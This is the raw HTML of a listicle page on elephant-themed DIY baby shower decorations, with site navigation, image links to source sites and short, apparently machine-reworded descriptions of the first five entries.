	<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-547"><a href="https://fantasticconcept.com/category/home-decor/living-room-ideas/">Living Room Ideas</a></li>
	<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://fantasticconcept.com/category/home-decor/backyard-ideas/">Backyard Ideas</a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://fantasticconcept.com/category/home-decor/bathroom-ideas/">Bathroom Ideas</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-665"><a href="https://fantasticconcept.com/category/home-decor/firepit-ideas/">Firepit Ideas</a></li>
	<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://fantasticconcept.com/category/home-decor/bedroom-ideas/">Bedroom Ideas</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-666"><a href="https://fantasticconcept.com/category/home-decor/fireplace-ideas/">Fireplace Ideas</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-691"><a href="https://fantasticconcept.com/category/home-decor/organizing-ideas/">Organizing Ideas</a></li>
	<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a href="https://fantasticconcept.com/category/home-decor/outdoor-ideas/">Outdoor Ideas</a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-693"><a href="https://fantasticconcept.com/category/home-decor/paint-ideas/">Paint Ideas</a></li>
	<li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://fantasticconcept.com/category/home-decor/pool-ideas/">Pool Ideas</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-695"><a href="https://fantasticconcept.com/category/home-decor/storage-ideas/">Storage Ideas</a></li>
</ul>
</li>
<li id="menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-550"><a href="https://fantasticconcept.com/category/kids/">Kids</a>
<ul class="sub-menu">
	<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://fantasticconcept.com/category/kids/baby-quotes/">Baby Quotes</a></li>
	<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-629"><a href="https://fantasticconcept.com/category/kids/baby-room-decor/">Baby Room Décor</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-631"><a href="https://fantasticconcept.com/category/kids/baby-shower-party/">Baby Shower Party</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630"><a href="https://fantasticconcept.com/category/kids/baby-shower-gifts/">Baby Shower Gifts</a></li>
	<li id="menu-item-632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-632"><a href="https://fantasticconcept.com/category/kids/coloring-pages-for-kids-kids/">Coloring Pages for Kids</a></li>
	<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551"><a href="https://fantasticconcept.com/category/kids/gifts-for-kids/">Gifts for Kids</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-554"><a href="https://fantasticconcept.com/category/kids/kids-party-ideas/">Kids Party Ideas</a></li>
	<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-553"><a href="https://fantasticconcept.com/category/kids/kids-hairstyle-ideas/">Kids Hairstyle Ideas</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-552"><a href="https://fantasticconcept.com/category/kids/kids-fashion-ideas/">Kids Fashion Ideas</a></li>
	<li id="menu-item-654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-654"><a href="https://fantasticconcept.com/category/kids/diy-crafts-for-kids/">DIY Crafts for Kids</a></li>
	<li id="menu-item-697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-697"><a href="https://fantasticconcept.com/category/kids/quotes-for-kids/">Quotes for Kids</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-698"><a href="https://fantasticconcept.com/category/kids/recipes-for-kids/">Recipes for Kids</a></li>
</ul>
</li>
<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-533"><a href="https://fantasticconcept.com/category/hairstyle/">Hairstyle</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://fantasticconcept.com/category/hairstyle/girls-hairstyle/">Girls Hairstyle</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-535"><a href="https://fantasticconcept.com/category/hairstyle/kids-hairstyles/">Kids Hairstyles</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536"><a href="https://fantasticconcept.com/category/hairstyle/little-girl-hairstyles/">Little Girl Hairstyles</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537"><a href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/">Long Hairstyles</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-538"><a href="https://fantasticconcept.com/category/hairstyle/male-hairstyles/">Male Hairstyles</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539"><a href="https://fantasticconcept.com/category/hairstyle/medium-hairstyles/">Medium Hairstyles</a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://fantasticconcept.com/category/hairstyle/mens-hairstyles/">Mens Hairstyles</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://fantasticconcept.com/category/hairstyle/anime-hairstyles/">Anime Hairstyles</a></li>
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://fantasticconcept.com/category/hairstyle/black-hairstyles/">Black Hairstyles</a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a href="https://fantasticconcept.com/category/hairstyle/bob-hairstyles/">Bob Hairstyles</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://fantasticconcept.com/category/hairstyle/boys-hairstyle/">Boys Hairstyle</a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://fantasticconcept.com/category/hairstyle/braid-hairstyles/">Braid Hairstyles</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="https://fantasticconcept.com/category/hairstyle/bridesmaid-hairstyles/">Bridesmaid Hairstyles</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://fantasticconcept.com/category/hairstyle/cool-hairstyles/">Cool Hairstyles</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://fantasticconcept.com/category/hairstyle/crochet-hairstyles/">Crochet Hairstyles</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="https://fantasticconcept.com/category/hairstyle/curly-hairstyles/">Curly Hairstyles</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-648"><a href="https://fantasticconcept.com/category/hairstyle/cute-hairstyles/">Cute Hairstyles</a></li>
	<li id="menu-item-649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-649"><a href="https://fantasticconcept.com/category/hairstyle/easy-hairstyles/">Easy Hairstyles</a></li>
	<li id="menu-item-650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-650"><a href="https://fantasticconcept.com/category/hairstyle/female-hairstyles/">Female Hairstyles</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://fantasticconcept.com/category/hairstyle/natural-hairstyles/">Natural Hairstyles</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-685"><a href="https://fantasticconcept.com/category/hairstyle/prom-hairstyles/">Prom Hairstyles</a></li>
	<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-686"><a href="https://fantasticconcept.com/category/hairstyle/short-hairstyles/">Short Hairstyles</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://fantasticconcept.com/category/hairstyle/undercut-hairstyle/">Undercut Hairstyle</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://fantasticconcept.com/category/hairstyle/updo-hairstyles/">Updo Hairstyles</a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://fantasticconcept.com/category/hairstyle/wedding-hairstyles/">Wedding Hairstyles</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703"><a href="https://fantasticconcept.com/category/hairstyle/women-hairstyles/">Women Hairstyles</a></li>
</ul>
</li>
<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-577"><a href="https://fantasticconcept.com/category/seasonal/">Seasonal</a>
<ul class="sub-menu">
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://fantasticconcept.com/category/seasonal/best-mothers-day-ideas/">Best Mothers Day Ideas</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://fantasticconcept.com/category/seasonal/best-new-years-day-ideas/">Best New Years Day Ideas</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580"><a href="https://fantasticconcept.com/category/seasonal/best-passover-ideas/">Best Passover Ideas</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-581"><a href="https://fantasticconcept.com/category/seasonal/best-pi-day-ideas/">Best Pi Day Ideas</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://fantasticconcept.com/category/seasonal/best-spring-ideas/">Best Spring Ideas</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="https://fantasticconcept.com/category/seasonal/best-st-patrick-day-ideas/">Best St. Patrick Day Ideas</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://fantasticconcept.com/category/seasonal/best-summer-ideas/">Best Summer Ideas</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://fantasticconcept.com/category/seasonal/best-thanksgiving-ideas/">Best Thanksgiving Ideas</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://fantasticconcept.com/category/seasonal/best-4th-of-july-ideas/">Best 4th of July Ideas</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://fantasticconcept.com/category/seasonal/best-christmas-ideas/">Best Christmas Ideas</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://fantasticconcept.com/category/seasonal/best-cinco-de-mayo-ideas/">Best Cinco de Mayo Ideas</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://fantasticconcept.com/category/seasonal/best-easter-ideas/">Best Easter Ideas</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://fantasticconcept.com/category/seasonal/best-fall-ideas/">Best Fall Ideas</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-659"><a href="https://fantasticconcept.com/category/seasonal/best-fathers-day-ideas/">Best Fathers Day Ideas</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://fantasticconcept.com/category/seasonal/best-halloween-ideas/">Best Halloween Ideas</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://fantasticconcept.com/category/seasonal/best-labor-day-ideas/">Best Labor Day Ideas</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://fantasticconcept.com/category/seasonal/best-memorial-day-ideas/">Best Memorial Day Ideas</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="https://fantasticconcept.com/category/seasonal/best-valentines-day-ideas/">Best Valentines Day Ideas</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://fantasticconcept.com/category/seasonal/best-winter-ideas/">Best Winter Ideas</a></li>
</ul>
</li>
<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://fantasticconcept.com/category/recipes/">Recipes</a></li>
</ul>										<div class="penci-topbar-social">
					<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#57233f32243f3e392e3e3332362417303a363e3b7934383a"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>				</div>
								</div>
	</div>
</div><header id="header" class="header-header-2 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container container-1400">
				<div id="logo">
					<a href="https://fantasticconcept.com/"><img src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>									</div>

				
							</div>
		</div>
								<nav id="navigation" class="header-layout-bottom header-2 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-2"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://fantasticconcept.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header --></div>


<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-65698" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-63" href="https://fantasticconcept.com/category/diy-craft/diy-baby-shower-ideas/"  rel="category tag">DIY Baby Shower Ideas</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">20 Best Elephant Baby Shower Decorations Diy</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2023-01-28T07:06:33+00:00">January 28, 2023</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2023-01-28T07:06:33+00:00">January 28, 2023</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Elephant%20Baby%20Shower%20Decorations%20Diy%20Lovely%20Pink%20Elephant%20Baby%20Shower%20aspen%20Jay-236684.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Elephant Baby Shower Decorations Diy Lovely Pink Elephant Baby Shower aspen Jay" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Elephant%20Baby%20Shower%20Decorations%20Diy%20Lovely%20Pink%20Elephant%20Baby%20Shower%20aspen%20Jay-236684.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="5d5efb7bc3cd0ca775e1da8d61bef051" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_Pink_Elephant_Baby_Shower_Aspen_Jay">1. Pink Elephant Baby Shower Aspen Jay</a></li><li><a href="#2_Diy_Elephant_Baby_Shower_Decorations">2. Diy Elephant Baby Shower Decorations</a></li><li><a href="#3_Diy_baby_shower_elephant_centerpiece_pinterest_inspired">3. Diy baby shower elephant centerpiece pinterest inspired</a></li><li><a href="#4_22_Cute_Low_Cost_DIY_Decorating_Ideas_for_Baby_Shower_Party">4. 22 Cute &amp; Low Cost DIY Decorating Ideas for Baby Shower Party</a></li><li><a href="#5_Elephant_Baby_Shower_Decorations_Party_Package_blue_gray">5. Elephant Baby Shower Decorations Party Package blue gray</a></li><li><a href="#6_Elephant_little_peanut_baby_shower_centerpiece">6. Elephant little peanut baby shower centerpiece</a></li><li><a href="#7_Pink_Elephant_Baby_Shower_Aspen_Jay">7. Pink Elephant Baby Shower Aspen Jay</a></li><li><a href="#8_Elephant_Themed_Baby_Shower">8. Elephant Themed Baby Shower</a></li><li><a href="#9_Elephant_baby_shower_Crafts_in_2019">9. Elephant baby shower Crafts in 2019</a></li><li><a href="#10_Pin_by_Mia_Buntin_on_baby_shower">10. Pin by Mia Buntin on baby shower</a></li><li><a href="#11_Easy_Designer_Baby_Shower_Treats_Baby_Shower">11. Easy Designer Baby Shower Treats Baby Shower</a></li><li><a href="#12_DIY_Elephant_Baby_Shower_Decorations">12. DIY Elephant Baby Shower Decorations</a></li><li><a href="#13_18_Boys_Baby_Shower_Centerpieces_Youll_Like_Shelterness">13. 18 Boys’ Baby Shower Centerpieces You’ll Like Shelterness</a></li><li><a href="#14_Elephant_Themed_Baby_Shower">14. Elephant Themed Baby Shower</a></li><li><a href="#15_Pink_Elephant_Baby_Shower_Aspen_Jay">15. Pink Elephant Baby Shower Aspen Jay</a></li><li><a href="#16_Pink_and_Grey_Elephant_Diaper_Cake_Baby_Shower_Centerpiece">16. Pink and Grey Elephant Diaper Cake Baby Shower Centerpiece</a></li><li><a href="#17_21_DIY_Baby_Shower_Decorations_To_Surprise_and_Spoil_Any">17. 21 DIY Baby Shower Decorations To Surprise and Spoil Any</a></li><li><a href="#18_Diy_baby_shower_guest_book_Elephant_themed_for_our_baby">18. Diy baby shower guest book Elephant themed for our baby</a></li><li><a href="#19_DIY_Baby_Boy_Shower_Ideas">19. DIY Baby Boy Shower Ideas</a></li><li><a href="#20_Unavailable_Listing_on_Etsy">20. Unavailable Listing on Etsy</a></li></ul></div>
<br />
<b>20 Best Elephant Baby Shower Decorations Diy<br />
</b>.<br />
Utilizing a customized story book as a child shower card is a terrific as well as distinct means to bring an enduring memory to an infant shower. Especially, if this child shower is for a child that already has a sibling. It s likewise usual for several visitors to use the title pages of infant books as an area to compose their unique child shower dreams as well as messages.</p>
<p>&nbsp;</p>
<h2><span id="1_Pink_Elephant_Baby_Shower_Aspen_Jay">1. Pink Elephant Baby Shower Aspen Jay</span></h2>
<p><img title="pink elephant baby shower" src="https://fantasticconcept.com/wp-content/uploads/2020/02/elephant-baby-shower-decorations-diy-lovely-pink-elephant-baby-shower-aspen-jay-of-elephant-baby-shower-decorations-diy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/elephant-baby-shower-decorations-diy/" data-jpibfi-post-title="20 Best Elephant Baby Shower Decorations Diy" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/elephant-baby-shower-decorations-diy-lovely-pink-elephant-baby-shower-aspen-jay-of-elephant-baby-shower-decorations-diy.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="5d5efb7bc3cd0ca775e1da8d61bef051" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Elephant Baby Shower Decorations DIY<br />
 from Pink Elephant Baby Shower Aspen Jay</b>. Source Image: <a href="http://www.aspenjay.com/wp-content/uploads/2016/01/pink-elephant-baby-shower-gift-sign.jpg" target="_blank" rel="noopener noreferrer">www.aspenjay.com</a>. Visit this site for details: <a href="http://www.aspenjay.com/pink-elephant-baby-shower/" target="_blank" rel="noopener noreferrer">www.aspenjay.com</a></p>
<p>I lately attended my first child shower, and also although I was not the one who organized it, it most absolutely obtained me considering exactly how I would do so if the opportunity ever came under my overly enthusiastic hands. The female who held the baby shower had actually done one of the most unbelievable work, with whatever child themed from the decorations right to the food as well as beverages she had actually made.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_Diy_Elephant_Baby_Shower_Decorations">2. Diy Elephant Baby Shower Decorations</span></h2>
<p><img title="watch v=e3MYxeMW1Jw" src="https://fantasticconcept.com/wp-content/uploads/2020/02/elephant-baby-shower-decorations-diy-lovely-diy-elephant-baby-shower-decorations-of-elephant-baby-shower-decorations-diy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/elephant-baby-shower-decorations-diy/" data-jpibfi-post-title="20 Best Elephant Baby Shower Decorations Diy" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/elephant-baby-shower-decorations-diy-lovely-diy-elephant-baby-shower-decorations-of-elephant-baby-shower-decorations-diy.jpg" ><br />
<b>Best Elephant Baby Shower Decorations DIY<br />
 from Diy Elephant Baby Shower Decorations</b>. Source Image: <a href="https://i.ytimg.com/vi/e3MYxeMW1Jw/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=e3MYxeMW1Jw" target="_blank" rel="noopener noreferrer">www.youtube.com</a></p>
<p>Infant showers are celebrations as well and deserve a little favor to have as a memento. You wear t have to go out and find one to get in mass, instead, why not develop one?</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Diy_baby_shower_elephant_centerpiece_pinterest_inspired">3. Diy baby shower elephant centerpiece pinterest inspired</span></h2>
<p><img title="watch v=UT43ufFm1E8" src="https://fantasticconcept.com/wp-content/uploads/2020/02/elephant-baby-shower-decorations-diy-awesome-diy-baby-shower-elephant-centerpiece-pinterest-inspired-of-elephant-baby-shower-decorations-diy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/elephant-baby-shower-decorations-diy/" data-jpibfi-post-title="20 Best Elephant Baby Shower Decorations Diy" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/elephant-baby-shower-decorations-diy-awesome-diy-baby-shower-elephant-centerpiece-pinterest-inspired-of-elephant-baby-shower-decorations-diy.jpg" ><br />
<b>Best Elephant Baby Shower Decorations DIY<br />
 from Diy baby shower elephant centerpiece pinterest inspired</b>. Source Image: <a href="https://i.ytimg.com/vi/UT43ufFm1E8/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=UT43ufFm1E8" target="_blank" rel="noopener noreferrer">www.youtube.com</a></p>
<p>This does not always sound exceptionally amazing on the initial read, however simply look at these Decorative Paper Lanterns. They are incredibly rather, and also to be truthful, I would possibly put these up for a child shower and also never take them down once more.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_22_Cute_Low_Cost_DIY_Decorating_Ideas_for_Baby_Shower_Party">4. 22 Cute &amp; Low Cost DIY Decorating Ideas for Baby Shower Party</span></h2>
<p><img title="22 cute low cost diy decorating ideas for baby shower party" src="https://fantasticconcept.com/wp-content/uploads/2020/02/elephant-baby-shower-decorations-diy-fresh-22-cute-amp-low-cost-diy-decorating-ideas-for-baby-shower-party-of-elephant-baby-shower-decorations-diy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/elephant-baby-shower-decorations-diy/" data-jpibfi-post-title="20 Best Elephant Baby Shower Decorations Diy" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/elephant-baby-shower-decorations-diy-fresh-22-cute-amp-low-cost-diy-decorating-ideas-for-baby-shower-party-of-elephant-baby-shower-decorations-diy.jpg" ><br />
<b>Best Elephant Baby Shower Decorations DIY<br />
 from 22 Cute &amp; Low Cost DIY Decorating Ideas for Baby Shower Party</b>. Source Image: <a href="http://www.woohome.com/wp-content/uploads/2015/04/baby-shower-decor-ideas-woohome-15.jpg" target="_blank" rel="noopener noreferrer">www.woohome.com</a>. Visit this site for details: <a href="http://www.woohome.com/interiors/22-cute-low-cost-diy-decorating-ideas-for-baby-shower-party" target="_blank" rel="noopener noreferrer">www.woohome.com</a></p>
<p>Infant shower or otherwise, I will most definitely be trying this DIY. This Floral Balloon looks so unbelievably all-natural and also quite, and I can envision that any kind of lady would certainly enjoy it.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_Elephant_Baby_Shower_Decorations_Party_Package_blue_gray">5. Elephant Baby Shower Decorations Party Package blue gray</span></h2>
<p><img title="elephant baby shower decorations blue" src="https://fantasticconcept.com/wp-content/uploads/2020/02/elephant-baby-shower-decorations-diy-unique-elephant-baby-shower-decorations-party-package-blue-gray-of-elephant-baby-shower-decorations-diy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/elephant-baby-shower-decorations-diy/" data-jpibfi-post-title="20 Best Elephant Baby Shower Decorations Diy" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/elephant-baby-shower-decorations-diy-unique-elephant-baby-shower-decorations-party-package-blue-gray-of-elephant-baby-shower-decorations-diy.jpg" ><br />
<b>Best Elephant Baby Shower Decorations DIY<br />
 from Elephant Baby Shower Decorations Party Package blue gray</b>. Source Image: <a href="https://img1.etsystatic.com/006/0/6616986/il_fullxfull.364889947_odwu.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/106274581/elephant-baby-shower-decorations-blue" target="_blank" rel="noopener noreferrer">www.etsy.com</a></p>
<p>You don&#8217;t need to be a stitching wizard to tackle this DIY, and if you make use of the exact same tinted string as really felt, no person will certainly see if your lines go a little rickety. I such as that they have actually given a design template for the letters used in this instance because I am a big fan of the typefaces, however obviously, you might utilize any kind of lettering you would certainly like. Keeping that said, you could go also better in your personalization by utilizing different words and colors, and also you could also add the name of the child.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_Elephant_little_peanut_baby_shower_centerpiece">6. Elephant little peanut baby shower centerpiece</span></h2>
